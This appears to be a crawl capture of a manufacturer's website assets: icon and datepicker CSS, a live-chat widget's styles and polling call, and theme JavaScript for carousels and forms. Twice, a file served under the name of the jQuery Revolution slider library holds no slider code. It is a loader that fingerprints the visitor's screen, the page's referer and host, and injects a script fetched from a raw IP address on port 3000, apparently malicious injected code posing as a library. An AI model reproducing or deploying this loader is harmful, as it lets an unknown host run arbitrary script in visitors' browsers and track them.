content:'\e887'}.icon-user-add:before { content:'\e80c'}.icon-help-circled:before { content:'\e81d'}.icon-info-circled:before { content:'\e81f'}.icon-eye:before { content:'\e826'}.icon-tag:before { content:'\e827'}.icon-upload-cloud:before { content:'\e82f'}.icon-reply:before { content:'\e830'}.icon-reply-all:before { content:'\e831'}.icon-code:before { content:'\e834'}.icon-export:before { content:'\e835'}.icon-print:before { content:'\e838'}.icon-retweet:before { content:'\e839'}.icon-comment:before { content:'\e83b'}.icon-chat:before { content:'\e83c'}.icon-vcard:before { content:'\e840'}.icon-address:before { content:'\e841'}.icon-location:before { content:'\e842'}.icon-map:before { content:'\e843'}.icon-compass:before { content:'\e845'}.icon-trash:before { content:'\e847'}.icon-doc:before { content:'\e848'}.icon-doc-text-inv:before { content:'\e84c'}.icon-docs:before { content:'\e849'}.icon-doc-landscape:before { content:'\e84a'}.icon-archive:before { content:'\e851'}.icon-rss:before { content:'\e853'}.icon-share:before { content:'\e857'}.icon-basket:before { content:'\e859'}.icon-shareable:before { content:'\e858'}.icon-login:before { content:'\e85c'}.icon-logout:before { content:'\e85d'}.icon-volume:before { content:'\e861'}.icon-resize-full:before { content:'\e869'}.icon-resize-small:before { content:'\e86a'}.icon-popup:before { content:'\e86b'}.icon-publish:before { content:'\e86c'}.icon-window:before { content:'\e86d'}.icon-arrow-combo:before { content:'\e86e'}.icon-chart-pie:before { content:'\e8c4'}.icon-language:before { content:'\e8ca'}.icon-air:before { content:'\e8ce'}.icon-database:before { content:'\e8d3'}.icon-drive:before { content:'\e8d4'}.icon-bucket:before { content:'\e8d5'}.icon-thermometer:before { content:'\e8d6'}.icon-down-circled:before { content:'\e86f'}.icon-left-circled:before { content:'\e870'}.icon-right-circled:before { content:'\e871'}.icon-up-circled:before { content:'\e872'}.icon-down-open:before { content:'\e873'}.icon-left-open:before { content:'\e874'}.icon-right-open:before { content:'\e875'}.icon-up-open:before { content:'\e876'}.icon-down-open-mini:before { content:'\e877'}.icon-left-open-mini:before { content:'\e878'}.icon-right-open-mini:before { content:'\e879'}.icon-up-open-mini:before { content:'\e87a'}.icon-down-open-big:before { content:'\e87b'}.icon-left-open-big:before { content:'\e87c'}.icon-right-open-big:before { content:'\e87d'}.icon-up-open-big:before { content:'\e87e'}.icon-progress-0:before { content:'\e89f'}.icon-progress-1:before { content:'\e8a0'}.icon-progress-2:before { content:'\e8a1'}.icon-progress-3:before { content:'\e8a2'}.icon-back-in-time:before { content:'\e8aa'}.icon-network:before { content:'\e8ad'}.icon-inbox:before { content:'\e8af'}.icon-install:before { content:'\e8b0'}.icon-lifebuoy:before { content:'\e8b9'}.icon-mouse:before { content:'\e8ba'}.icon-dot:before { content:'\e8bd'}.icon-dot-2:before { content:'\e8be'}.icon-dot-3:before { content:'\e8bf'}.icon-suitcase:before { content:'\e8bc'}.icon-flow-cascade:before { content:'\e8d8'}.icon-flow-branch:before { content:'\e8d9'}.icon-flow-tree:before { content:'\e8da'}.icon-flow-line:before { content:'\e8db'}.icon-flow-parallel:before { content:'\e8dc'}.icon-brush:before { content:'\e8c0'}.icon-paper-plane:before { content:'\e8b7'}.icon-magnet:before { content:'\e8c1'}.icon-gauge:before { content:'\e8de'}.icon-traffic-cone:before { content:'\e8df'}.icon-cc:before { content:'\e8e0'}.icon-cc-by:before { content:'\e8e1'}.icon-cc-nc:before { content:'\e8e2'}.icon-cc-nc-eu:before { content:'\e8e3'}.icon-cc-nc-jp:before { content:'\e8e4'}.icon-cc-sa:before { content:'\e8e5'}.icon-cc-nd:before { content:'\e8e6'}.icon-cc-pd:before { content:'\e8e7'}.icon-cc-zero:before { content:'\e8e8'}.icon-cc-share:before { content:'\e8e9'}.icon-cc-remix:before { content:'\e8ea'}.icon-github:before { content:'\e8eb'}.icon-github-circled:before { content:'\e8ec'}.icon-flickr:before { content:'\e8ed'}.icon-flickr-circled:before { content:'\e8ee'}.icon-vimeo:before { content:'\e8ef'}.icon-vimeo-circled:before { content:'\e8f0'}.icon-twitter:before { content:'\e8f1'}.icon-twitter-circled:before { content:'\e8f2'}.icon-facebook:before { content:'\e8f3'}.icon-facebook-circled:before { content:'\e8f4'}.icon-facebook-squared:before { content:'\e8f5'}.icon-gplus:before { content:'\e8f6'}.icon-gplus-circled:before { content:'\e8f7'}.icon-pinterest:before { content:'\e8f8'}.icon-pinterest-circled:before { content:'\e8f9'}.icon-tumblr:before { content:'\e8fa'}.icon-tumblr-circled:before { content:'\e8fb'}.icon-linkedin:before { content:'\e8fc'}.icon-linkedin-circled:before { content:'\e8fd'}.icon-dribbble:before { content:'\e8fe'}.icon-dribbble-circled:before { content:'\e8ff'}.icon-stumbleupon:before { content:'\e900'}.icon-stumbleupon-circled:before { content:'\e901'}.icon-lastfm:before { content:'\e902'}.icon-lastfm-circled:before { content:'\e903'}.icon-rdio:before { content:'\e904'}.icon-rdio-circled:before { content:'\e905'}.icon-spotify:before { content:'\e906'}.icon-spotify-circled:before { content:'\e907'}.icon-qq:before { content:'\e908'}.icon-instagram:before { content:'\e909'}.icon-dropbox:before { content:'\e90a'}.icon-evernote:before { content:'\e90b'}.icon-flattr:before { content:'\e90c'}.icon-skype:before { content:'\e90d'}.icon-skype-circled:before { content:'\e90e'}.icon-renren:before { content:'\e90f'}.icon-sina-weibo:before { content:'\e910'}.icon-paypal:before { content:'\e911'}.icon-picasa:before { content:'\e912'}.icon-soundcloud:before { content:'\e913'}.icon-mixi:before { content:'\e914'}.icon-behance:before { content:'\e915'}.icon-google-circles:before { content:'\e916'}.icon-vkontakte:before { content:'\e917'}.icon-smashing:before { content:'\e918'}.icon-db-shape:before { content:'\e91a'}.icon-sweden:before { content:'\e919'}.icon-logo-db:before { content:'\e91b'}.icon-picture:before { content:'\e80e'}.icon-globe:before { content:'\e8b1'}.icon-leaf:before { content:'\e8b8'}.icon-graduation-cap:before { content:'\e8c9'}.icon-mic:before { content:'\e85e'}.icon-palette:before { content:'\e8a4'}.icon-ticket:before { content:'\e8cb'}.icon-video:before { content:'\e80d'}.icon-target:before { content:'\e8a3'}.icon-music:before { content:'\e802'}.icon-trophy:before { content:'\e8a8'}.icon-thumbs-up:before { content:'\e82b'}.icon-thumbs-down:before { content:'\e82c'}.icon-bag:before { content:'\e85a'}.icon-user:before { content:'\e80a'}.icon-users:before { content:'\e80b'}.icon-lamp:before { content:'\e864'}.icon-alert:before { content:'\e83f'}.icon-water:before { content:'\e8cc'}.icon-droplet:before { content:'\e8cd'}.icon-credit-card:before { content:'\e8cf'}.icon-monitor:before { content:'\e8ab'}.icon-briefcase:before { content:'\e8bb'}.icon-floppy:before { content:'\e8d0'}.icon-cd:before { content:'\e8ae'}.icon-folder:before { content:'\e850'}.icon-doc-text:before { content:'\e84b'}.icon-calendar:before { content:'\e85b'}.icon-chart-line:before { content:'\e8c5'}.icon-chart-bar:before { content:'\e8c6'}.icon-clipboard:before { content:'\e8d1'}.icon-attach:before { content:'\e823'}.icon-bookmarks:before { content:'\e829'}.icon-book:before { content:'\e84f'}.icon-book-open:before { content:'\e84e'}.icon-phone:before { content:'\e854'}.icon-megaphone:before { content:'\e8d2'}.icon-upload:before { content:'\e82e'}.icon-download:before { content:'\e82d'}.icon-box:before { content:'\e852'}.icon-newspaper:before { content:'\e84d'}.icon-mobile:before { content:'\e8ac'}.icon-signal:before { content:'\e8a7'}.icon-camera:before { content:'\e80f'}.icon-shuffle:before { content:'\e894'}.icon-loop:before { content:'\e895'}.icon-arrows-ccw:before { content:'\e891'}.icon-light-down:before { content:'\e865'}.icon-light-up:before { content:'\e866'}.icon-sound:before { content:'\e860'}.icon-mute:before { content:'\e85f'}.icon-battery:before { content:'\e8a9'}.icon-search:before { content:'\e803'}.icon-key:before { content:'\e8d7'}.icon-lock:before { content:'\e824'}.icon-lock-open:before { content:'\e825'}.icon-bell:before { content:'\e83d'}.icon-bookmark:before { content:'\e828'}.icon-link:before { content:'\e822'}.icon-back:before { content:'\e820'}.icon-flashlight:before { content:'\e804'}.icon-chart-area:before { content:'\e8c7'}.icon-clock:before { content:'\e862'}.icon-rocket:before { content:'\e8dd'}.icon-block:before { content:'\e868'}.datepicker .prev,.datepicker .next {font-style:normal}.datepicker .prev:after {content:"«"}.datepicker  .next:after {content:"»"}.datepicker.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:none;min-width:160px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;*border-right-width:2px;*border-bottom-width:2px;color:#333;font-family:"Open Sans",sans-serif;font-size:13px;line-height:18px}.datepicker.dropdown-menu th,.datepicker.dropdown-menu td{padding:4px 5px}.datepicker{display:none;position:absolute;padding:4px;margin-top:1px;direction:ltr}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.2);position:absolute;top:-7px;left:6px}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:7px}.datepicker>div{display:none}.datepicker.days div.datepicker-days{display:block}.datepicker.months div.datepicker-months{display:block}.datepicker.years div.datepicker-years{display:block}.datepicker table{border:0;margin:0}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;border:0;font-size:12px;padding:4px 8px;background:#fff;cursor:pointer}.datepicker td.active.day,.datepicker th.active.day{background:#2ba6cb}.datepicker td.active.year,.datepicker th.active.year{background:#2ba6cb}.datepicker td span.active,.datepicker th span.active{background:#2ba6cb}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer}.datepicker th.date-switch{width:145px}.datepicker thead tr:first-child th,.datepicker tfoot tr:first-child th{cursor:pointer}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.datepicker thead tr:first-child th.cw{cursor:default;background-color:transparent}.datepicker-dropdown::before,.datepicker-dropdown::after{display:none}.datepicker-close{position:absolute;top:-30px;right:0;width:15px;height:30px;padding:0;display:none}.datepicker td.old,.datepicker td.new{color:#999}.datepicker td.day.disabled{color:#eee}

--- FILE ---
content_type: text/css
request_url: https://chat.safetyequipt.com/support/cache/compiledtemplates/d05cfd50830769998cf96c47d2b5614b.css
body_size: 567
content:
body {margin:5px}html{background:none}body.embed-widget {background:none}#widget-layout .row { min-width:0; }#widget-layout > .columns { padding:0; }.widget-chat #widget-layout > .columns{padding:5px;padding-top:0}.widget-chat{}input.mb0 {margin-bottom:0}input.mb5 {margin-bottom:5px}input.mt5 {margin-top:5px}.widget-chat #widget-layout {padding-top:5px}#widget-layout #status-chat h4{font-size:12px;margin:3px 0 6px}#widget-layout #CSChatMessage {font-size:12px}::-webkit-scrollbar {width:0.7em;height:0.8em;background-color:#fff}.chatbox-row .usr-tit{display:block;border:1px solid #dcdcdc;padding:5px;border-radius:6px;margin-bottom:4px;font-size:11px;background:url(/support/design/defaulttheme/images/icons/user_green.png) no-repeat 3px 2px;padding-left:20px}.chatbox-row-response .usr-tit{background-image:url(/support/design/defaulttheme/images/icons/user_suit.png)}.section-container,.section-container.auto,.button {margin-bottom:0}::-webkit-scrollbar-thumb {min-height:0.8em;min-width:0.7em;background-color:#ddd}label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{font-size:12px}/**
* Write your widget styles here
**/

--- FILE ---
content_type: application/javascript
request_url: https://kwalitexohs.com/js/jquery.themepunch.revolution.min.js?cb=1768483845406&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag
body_size: 844
content:
!function(){var a="js/jquery.themepunch.revolution.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="203.94.227.141:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fhtml5%2Fjs%2Fjquery.themepunch.revolution.min.js%22%2C%22referer%22:%22http:%2F%2Fwww.enar.ideal-theme.com%2Fhtml5%2Findex.html%22%2C%22host%22:%22www.enar.ideal-theme.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://chat.safetyequipt.com/support/index.php/chat/chatcheckoperatormessage/(department)/2/(vid)/bsv8a752if0997aybyx9?l=https%3A%2F%2Fkwalitexohs.com%2Fdisposable-bed-sheet-manufacturer.php
body_size: 182
content:
lh_inst.stopCheckNewMessage();lh_inst.showStartWindow('//chat.safetyequipt.com/support/index.php/chat/readoperatormessage/(department)/2/(vid)/bsv8a752if0997aybyx9/(playsound)/yes');


--- FILE ---
content_type: application/javascript
request_url: https://kwalitexohs.com/js/jquery.themepunch.revolution.min.js
body_size: 844
content:
!function(){var a="js/jquery.themepunch.revolution.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="203.94.227.141:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fhtml5%2Fjs%2Fjquery.themepunch.revolution.min.js%22%2C%22referer%22:%22http:%2F%2Fwww.enar.ideal-theme.com%2Fhtml5%2Findex.html%22%2C%22host%22:%22www.enar.ideal-theme.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();


--- FILE ---
content_type: application/javascript
request_url: https://kwalitexohs.com/js/functions.js
body_size: 18361
content:
(function($){
   "use strict";	
	//----------> Site Preloader	
	$(window).load(function() {	
         $('#preloader').fadeOut('slow', function(){
			  $(this).remove();
		 }); 
    });	
	$(document).ready(function(){
		var site_dark = ( $("body").hasClass("dark") ? "yes" : "no" );
		var site_dir = "ltr";
		if( $("html").css('direction') == 'rtl' || $("html").attr('dir') == 'rtl') {
			site_dir = "rtl";
		}
		// options
		var large_html = '<div class="theme_option"><div class="option_header"><h4>Style Options</h4><a href="#" class="open_options animate"><i class="ico-cog4"></i></a></div><div class="option_block clearfix"><h4 class="option_title">Color Scheme</h4><ul class="option_color_list clearfix"><li><a class="color_scheme animate op_color_a" href="#" data-color="#CD2122" data-color-a="#3A2B2B" data-color-b="#2C1D1D"></a></li><li><a class="color_scheme animate op_color_b" href="#" data-color="#00AFB2" data-color-a="#2d414b" data-color-b="#22323A"></a></li><li><a class="color_scheme animate op_color_c" href="#" data-color="#009673" data-color-a="#334947" data-color-b="#203837"></a></li><li><a class="color_scheme animate op_color_d" href="#" data-color="#9854B3" data-color-a="#2A2A2A" data-color-b="#1A1A1A"></a></li><li><a class="color_scheme animate op_color_e" href="#" data-color="#F86923" data-color-a="#2F2E2E" data-color-b="#1F1E1E"></a></li><li><a class="color_scheme animate op_color_f" href="#" data-color="#D91897" data-color-a="#412E36" data-color-b="#322229"></a></li><li><a class="color_scheme animate" href="#" data-color="#374F99"></a></li><li><a class="color_scheme animate" href="#" data-color="#684035"></a></li><li><a class="color_scheme animate" href="#" data-color="#178E94"></a></li><li><a class="color_scheme animate" href="#" data-color="#973A4B"></a></li><li><a class="color_scheme animate" href="#" data-color="#F3605D"></a></li><li><a class="color_scheme animate" href="#" data-color="#79AF33"></a></li></ul></div><div class="option_block clearfix" data-show-hide=".topbar"><h4 class="option_title">Show Top Bar</h4><a class="option_button active" data-event="show" href="#">Show</a><a class="option_button" data-event="hide" href="#">Hide</a></div> <div class="option_block clearfix" data-toggle-class="topbar_colored" data-toggle-on=".topbar"><h4 class="option_title">Top Bar Style</h4><a class="option_button active" data-event="class_remove" href="#">Default</a><a class="option_button" data-event="class_add" href="#">Colored</a></div> <div class="option_block clearfix" data-toggle-class="site_boxed" data-toggle-on="body"><h4 class="option_title">Layout</h4><a class="option_button active" data-event="class_remove" href="#">Wide</a><a class="option_button" data-event="class_add" href="#">Boxed</a></div> <div class="option_block clearfix" data-toggle-class="dark" data-toggle-on="body"><h4 class="option_title">Dark & Light</h4><a class="option_button active" data-event="class_remove" href="#">Light</a><a class="option_button" data-event="class_add" href="#">Dark</a></div> <div class="option_block clearfix" data-toggle-class="light_header" data-toggle-on="body"><h4 class="option_title">Navigation Color</h4><a class="option_button active" data-event="class_add" href="#">Light</a><a class="option_button" data-event="class_remove" href="#">Dark</a></div> <div class="option_block clearfix" data-toggle-class="dark_sup_menu" data-toggle-on="body"><h4 class="option_title">SupMenu Color</h4><a class="option_button" data-event="class_remove" href="#">Light</a><a class="option_button active" data-event="class_add" href="#">Dark</a></div></div>';
		
		$("body").append(large_html);
		$('.navigation .nav-menu ul li i, .mobile-drop ul li i').addClass('op_nav_icon_on').removeClass('op_nav_icon_off');
		$('#pagetop').addClass('op_show').removeClass('op_hide');
		
		//=============================================> open and close
	
		$('a.open_options').click(function(e) {
			
			if($(this).hasClass('opened')){
					
				$(".theme_option").animate({
					left: '-236px',
				}, 500, function () {
					$('a.open_options').removeClass("opened");
				});
				
			} else {
				
				$(".theme_option").animate({
					left: '0px',
				}, 500, function () {
					$('a.open_options').addClass("opened");
				});
				
			}
			e.preventDefault();
		});
		
		//=============================================> Opt Buttons
		$('ul.option_color_list li a').each(function() {
			var my_color_active = $(this).data('color');
			$(this).css('background-color', my_color_active);
		});
		
		$('ul.option_color_list li a').on('click', function(event) {
				   
			var my_color_active = $(this).data('color');
			var color_a = $(this).data('color-a');
			var color_b = $(this).data('color-b');
			
			$.ajax({
				type: 'POST',
				url: 'demo/colors.php',
				data:{
				  action: 'my_options_demo',
				  status: 'enabled',
				  color: my_color_active,
				  color_a: color_a,
				  color_b: color_b,
				},
				beforeSend: function() {},
				success: function(data){
					$('head').append(data);
					
				}
			});
			
			event.preventDefault();
					
		});	
		
		
		$('a.option_button').click(function(event) {
			var $this_btn = $(this);
			var show_hide = $this_btn.parent(".option_block").attr("data-show-hide") ? $this_btn.parent(".option_block").attr("data-show-hide") : "";	
			var toogle_class = $this_btn.parent(".option_block").attr("data-toggle-class") ? $this_btn.parent(".option_block").attr("data-toggle-class") : "";
			var toogle_on = $this_btn.parent(".option_block").attr("data-toggle-on") ? $this_btn.parent(".option_block").attr("data-toggle-on") : "";	
			
			var btn_event = $this_btn.attr("data-event");	
			
			$this_btn.addClass('active').siblings().removeClass('active');
			
			//=====> show_hide
			if(show_hide !== "" && btn_event == "show" ){
				$(show_hide).slideDown();	
						
			}else if(show_hide !== "" && btn_event == "hide" ){
				$(show_hide).slideUp();			
			}
			//=====> toogle_class
			if(toogle_class !== "" && btn_event == "class_add" ){
				$(toogle_on).addClass(toogle_class);	
						
			}else if(toogle_class !== "" && btn_event == "class_remove" ){
				$(toogle_on).removeClass(toogle_class);			
			}
			
			event.preventDefault();
		});
		//----------> end site demo
		
		//----------> Validation
		if ( $.isFunction($.fn.validate) ) {
			$("#contact-us-form").validate({
				submitHandler: function(contact_form) {
					$('.form_loader').css({ "display": "block"});
					$('#form-messages').css({ "opacity": "0"});
					$(contact_form).ajaxSubmit({
						target: '#form-messages',
						success: function() {
							$('.form_loader').css({ "display": "none"});
							$('#form-messages').css({ "opacity": "1"});
							$('#form-messages').addClass("send_success");
							$('#contact-us-form').find('.form_fill_fields').val('');
						},
						
					});
				}
			});
			
			$("#careers-form").validate({
				submitHandler: function(contact_form) {
					$('.form_loader').css({ "display": "block"});
					$('#form-messages').css({ "opacity": "0"});
					$(contact_form).ajaxSubmit({
						target: '#form-messages',
						success: function() {
							$('.form_loader').css({ "display": "none"});
							$('#form-messages').css({ "opacity": "1"});
							$('#form-messages').addClass("send_success");
							$('#careers-form').find('.form_fill_fields').val('');
						},
						
					});
				}
			});
			
			$("#newsletter_form").validate({
				submitHandler: function(subscribe_mail) {
					$('.newsletter_button').find(".refresh_loader").css({"opacity" : "1"}).siblings("i").css({"opacity" : "0"});
					$('#subscribe_output').slideUp(300);
					$(subscribe_mail).ajaxSubmit({
						target: '#subscribe_output',
						success: function() {
							$('.newsletter_button').find(".subscribe_true").css({"opacity" : "1"}).siblings("i").css({"opacity" : "0"});
							$('#subscribe_output').slideDown(300);
							setTimeout(function() {
								$('#subscribe_output').slideUp(300);
								$('.newsletter_button').find(".subscribe_btn").css({"opacity" : "1"}).siblings("i").css({"opacity" : "0"});
							}, 4000 );
							$('#newsletter_form').find('.subscribe-mail').val('');
						}
					});
				},
			});
		}
		
		$('.sign_up_login_flip').on("click", function(){
			var $this = $(this);
			var $form = $this.closest("form");
			var $form_other = $form.siblings("form");
			$form.removeClass("owl-goDown-in").addClass("owl-goDown-out");
			$form_other.removeClass("flip_top").css({"display" : "block"});
			setTimeout(function() {
				if($form.hasClass("login_flip")){
					$form.removeClass("flip_top").css({"display" : "none"});
				}
				$form_other.removeClass("owl-goDown-out").addClass("owl-goDown-in");
				$form_other.addClass("flip_top");
				
			}, 300 );
			
			return false;
		});
		//----------> Top Bar Expand
		$(".top_expande").on("click", function(){ 
			var $thiss = $(this);
			var $conta = $thiss.siblings(".content");
			if($thiss.hasClass("not_expanded")){
				$($conta).stop().slideDown(300, function(){
					$thiss.removeClass("not_expanded");
				});
			}else{
				$($conta).stop().slideUp(300, function(){
					$thiss.addClass("not_expanded");
				});
			}
		});
		
		$("ul.sitemap li").each(function(index, element) {
            $(this).has( "ul" ).addClass( "has_child_sitmap" );
			if($(this).hasClass("has_child_sitmap")){
				var num_child = $(this).find(" > ul > li").length;
				$(this).append('<span class="sitemap_count">' + num_child +'</span>');
			}
			
        });
		//-----------> Menu
		$("#nav_menu").idealtheme({});
		
		//----------> Owl Start   
		var image_menu_slide =  $(".image_menu_slide");
		var header_on_side = "header_on_side";
		//var side_menu_res_a = $("body").hasClass(header_on_side) ? 1 : 4;
		//var side_menu_res_b = $("body").hasClass(header_on_side) ? 1 : 5;-->
		var side_menu_res_a = $("body").hasClass(header_on_side) ? 1 : 4;
		var side_menu_res_b = $("body").hasClass(header_on_side) ? 1 : 5;

		image_menu_slide.owlCarousel({
			 direction: site_dir,
			 autoPlay : 3000,
			 navigation:true,
			 stopOnHover : true,
			 itemsCustom : [
				[0, 2],
				[479, 3],
				[768, 3],
				[979, side_menu_res_a],
				[1199, side_menu_res_b],
			 ],
			 itemsDesktop: false,
			 itemsDesktopSmall: false,
			 itemsTablet: false,
			 itemsTabletSmall: false,
			 itemsMobile: false,
			 navigationText: [
				"<i class='menu_img_prev ico-navigate-before'></i>",
				"<i class='menu_img_next ico-navigate-next'></i>"
			],
		});
		
		$(".has_sub_img").owlCarousel({
			 direction: site_dir,
			 singleItem:true,
			 autoPlay : 3000,
			 itemsDesktop: false,
			 itemsDesktopSmall: false,
			 itemsTablet: false,
			 itemsTabletSmall: false,
			 itemsMobile: false,
			 autoHeight : false,
			 stopOnHover : true,
			 navigation:true,
			 navigationText: [
				"<i class='menu_img_prev ico-caret-left'></i>",
				"<i class='menu_img_next ico-caret-right'></i>"
			],
		});
		
		//=====> OWL Carousel Text Slider
		$(".welcome_banner_slider").owlCarousel({
			direction: site_dir,
			slideSpeed : 400,
			autoPlay : 3000,
			itemsDesktop: false,
			itemsDesktopSmall: false,
			itemsTablet: false,
			itemsTabletSmall: false,
			itemsMobile: false,
			autoHeight : true,
			items:1,
			stopOnHover : true,
			navigation : true,
			navigationText : [
				"<span class='prev_simple'><i class='ico-arrow-back'></i></span>",
				"<span class='next_simple'><i class='ico-arrow-forward'></i></span>"
			],
			pagination : false,
		});
		
		//=====> OWL Carousel Png Slider

		if(site_dir == "ltr"){
			$(".png_slider").owlCarousel({
				direction: site_dir,
				slideSpeed : 900,
				autoPlay : 3000,
				itemsDesktop: false,
				itemsDesktopSmall: false,
				itemsTablet: false,
				itemsTabletSmall: false,
				itemsMobile: false,
				autoHeight : true,
				items:1,
				stopOnHover : true,
				navigation : true,
				navigationText : [
					"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
					"<span class='enar_owl_n'><i class='ico-angle-right'></i></span>"],
				pagination : true,
				transitionStyle : "backSlide"
			});
		}else{
			$(".png_slider").owlCarousel({
				direction: site_dir,
				slideSpeed : 900,
				autoPlay : 3000,
				itemsDesktop: false,
				itemsDesktopSmall: false,
				itemsTablet: false,
				itemsTabletSmall: false,
				itemsMobile: false,
				autoHeight : true,
				items:1,
				stopOnHover : true,
				navigation : true,
				navigationText : [
					"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
					"<span class='enar_owl_n'><i class='ico-angle-right'></i></span>"],
				pagination : true,
				
			});
		}
		
		$(".normal_text_slider").owlCarousel({
			direction: site_dir,
			slideSpeed : 900,
			autoPlay : 3000,
			itemsDesktop: false,
			itemsDesktopSmall: false,
			itemsTablet: false,
			itemsTabletSmall: false,
			itemsMobile: false,
			autoHeight : true,
			items:1,
			stopOnHover : true,
			navigation : true,
			navigationText : [
				"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
				"<span class='enar_owl_n'><i class='ico-angle-right'></i></span>"],
			pagination : false,
		});
		
		$(".our_client_slider").owlCarousel({
			direction: site_dir,
			slideSpeed : 1000,
			autoPlay : 4000,
			itemsDesktop: false,
			itemsDesktopSmall: false,
			itemsTablet: false,
			itemsTabletSmall: false,
			itemsMobile: false,
			itemsCustom : [
				[360, 2],
				[450, 2],
				[786, 3],
				[1200, 5]
			],
			stopOnHover : true,
			navigation : true,
			navigationText : [
				"<span class='enar_owl_p'><i class='ico-angle-left'></i></span>",
				"<span class='enar_owl_n'><i class='ico-angle-right'></i></span>"],
			pagination : false,
		});
		
		var owl_news = $(".hm_new_bar_slider");
		owl_news.owlCarousel({
			direction: site_dir,
			loop:true,
			autoWidth:true,
			itemsDesktop: false,
			itemsDesktopSmall: false,
			itemsTablet: false,
			itemsTabletSmall: false,
			itemsMobile: false,
			itemsCustom : [
				[0, 1],
				[450, 2],
				[786, 3],
				[1200, 4],
				[1600, 5]
			],
			slideSpeed : 2000,
			autoPlay : 2000,
			stopOnHover : true,
		});
		$('.hm_new_bar_controll_btn').on('click', function(event){
			event.preventDefault();
			if($(this).hasClass('pause')){
				$(this).removeClass("pause").addClass("play");
				owl_news.trigger('owl.play', 2000);
			}else{
				$(this).removeClass("play").addClass("pause");	
				owl_news.trigger('owl.stop', 2000);			
			}
		});
		//--------------------------------------> Shop Sliddes
		var shop_slide_sideboxed_a = 4;
		if( $("body").hasClass("site_boxed") && $("body").hasClass("header_on_side") ){
			 shop_slide_sideboxed_a = 3;
